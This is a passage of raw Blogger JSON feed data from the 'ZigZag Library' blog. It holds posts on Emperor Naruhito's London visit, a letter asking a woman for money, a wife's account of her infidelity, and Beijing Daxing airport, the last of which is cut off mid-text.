\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Сейчас оно проводится в преддверии выборов в Великобритании,\nкоторые состоятся 4 июля, а это означает, что некоторые политики не будут\nвключены в календарь встреч. Официальной встречи императора и премьер-министра\nРиши Сунака на Даунинг-стрит не запланировано, хотя Сунак и лидер лейбористов\nКейр Стармер будут на официальном приеме в Букингемском дворце.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Визит состоялся в трудное время для британской монархии\nпосле того, как весной у короля Чарльза был диагностирован рак, и он все еще\nвыздоравливает. В то же время принцесса Уэльская Кейт также подверглась\nиспытанию из-за рака и химиотерапии, которую она проходит.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Император Нарухито посетил Лондон в 2022 году на похороны королевы\nЕлизаветы. Он большой поклонник Великобритании, учился в королевстве в 1980-х\nгодах.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\nP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7452619314121806302\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/06\/imperator-yaponii-naruhito-v-londone.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7452619314121806302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7452619314121806302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/06\/imperator-yaponii-naruhito-v-londone.html","title":"Императора Японии Нарухито в Лондоне"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY4R3f-srgyOzVUovtyjDXPLxzep11IsIViWlUJ9JaJKFq7dnZsaUiIbjQ90UnDWeAxS4M2sfIGybHyh64VXt-NLAGDFF2ack2NX0OJ08eGPHVLYxDmXUdmfT9iA_qBJY-srrka6dfw7IIQjSCC_8WwvQbnuXPPih1OX-C3HcjI6zMm4tFnjLX7SSknKNe\/s72-w640-h360-c\/N+C-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/Lang-En?alt=json-in-script&max-results=6&callback=jQuery111006429977620908358_1768471323058&_=1768471323059
body_size: 11914
content:
// API callback
jQuery111006429977620908358_1768471323058({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-11T16:10:09.633+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-En?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/Lang-En"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-En\/-\/Lang-En?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"219"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5925762801017991760"},"published":{"$t":"2026-01-06T09:17:00.001+02:00"},"updated":{"$t":"2026-01-06T09:17:28.353+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Lovе and Very Sad Letter"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Lovе and Very Sad Letter\" border=\"0\" data-original-height=\"174\" data-original-width=\"290\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiARkuZ-777kQGEcqmr5xevg2epP23f-gl06Bygt2EGdw0r4XrnFoBTt_LEg1QDthaCf50pCT-gYr8qWNOcz2T1ENqJ78ym85vbFbE0HJk1YCG_12LPyw27d06tMz3ashBhwcW5b3KyMKy2UzLMrKss6BSEhoM3mulyLErCwLlTXY0ZelzEeltqRt2XsxaD\/w640-h384\/life.jpg\" title=\"A Lovе and Very Sad Letter\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;My treasure ♥️♥️♥️, you know you are the key 🔐 to my life ♥️. My love for you is real, I know all about love, my love for you is real. Yes, like you said, not only do I want money, but you know I need help.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;You are much better off than me where you are right now. You are a white woman, I am African. So you have to understand that here in my country, it's a black country, there is no survivor. I wish I was in your country so I could work like others. I wish you were here in this country to see that there is no survivor, there is no job in this country.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;My happiness is that I love you and I want you to know that I don't just want money from you. I want your love too. I want to make you the happiest woman on Earth.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;I believe we will meet one day, yes, but I need your trust, believe in me, I love you and I really want to have my love for you all my life.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;I asked you for money because we have nothing to eat. My mother and I have nothing to eat, so I asked you for money. But I regret asking you for money and I will never bother you again about any of my problems.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;If that's what you really want, fine. All the promises you made me that you'd give me something by next month are fine. If you don't want to give them to me, I will give you my love attention and I will never bother you or tell you anything that bothers me or anything that is happening in my life. I can only talk about love.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Thank you very much for your help. This life is what it is so far. I'd rather die one day, no problem, because I'm with my mother, I won't eat, look, I don't know where to find a job. Since there are no jobs in this country, that's why I asked you for help.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;But maybe you think it's me bothering you. You will always be my best and sweetest woman\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXRYwXr7EZQdJZAdwOjlUl3CpVt8SZxLDlhnZDAKITx-gLZ2_clkWI2AdHaWIPEXXt3Agk8jBnUtipUmsHksL2_JNDz2iplywQkXSBMZyKAltowlykc9PQkBCRyuaZUHFwjFCgf9Mw1s7WCC62nueyQQ2n98Hoe0E7Jlfd1B2h5RmnCdIlPY0uMz7X8A44\/s640\/ari-55-1.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ndukife Chidubem Arinze Martin's\" border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXRYwXr7EZQdJZAdwOjlUl3CpVt8SZxLDlhnZDAKITx-gLZ2_clkWI2AdHaWIPEXXt3Agk8jBnUtipUmsHksL2_JNDz2iplywQkXSBMZyKAltowlykc9PQkBCRyuaZUHFwjFCgf9Mw1s7WCC62nueyQQ2n98Hoe0E7Jlfd1B2h5RmnCdIlPY0uMz7X8A44\/w640-h640\/ari-55-1.jpeg\" title=\"Ndukife Chidubem Arinze Martin's\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Ndukife Chidubem Arinze Martin's\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Asaba city, Delta State, Nigeria\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5925762801017991760\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2026\/01\/a-love-and-very-sad-letter.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5925762801017991760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5925762801017991760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2026\/01\/a-love-and-very-sad-letter.html","title":"A Lovе and Very Sad Letter"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiARkuZ-777kQGEcqmr5xevg2epP23f-gl06Bygt2EGdw0r4XrnFoBTt_LEg1QDthaCf50pCT-gYr8qWNOcz2T1ENqJ78ym85vbFbE0HJk1YCG_12LPyw27d06tMz3ashBhwcW5b3KyMKy2UzLMrKss6BSEhoM3mulyLErCwLlTXY0ZelzEeltqRt2XsxaD\/s72-w640-h384-c\/life.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for 